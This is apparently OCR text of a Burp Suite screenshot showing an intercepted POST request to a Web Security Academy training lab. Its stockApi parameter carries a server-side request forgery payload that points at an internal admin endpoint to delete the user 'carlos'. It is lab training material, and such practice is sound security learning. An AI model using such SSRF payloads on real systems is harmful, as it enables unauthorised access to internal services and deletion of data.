 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a9d00ea0419d6df856e2b0400e80011.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a9d00ea0419d6df856e2b0400e80011.web-security-academy.net
3 Cookie: session=32ZyKW00D4F0o99jaFm5QNxkWnFkB9GL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9d00ea0419d6df856e2b0400e80011.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a9d00ea0419d6df856e2b0400e80011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
17 stockApi=http://192.168.0.30:8080/admin/delete?username=carlos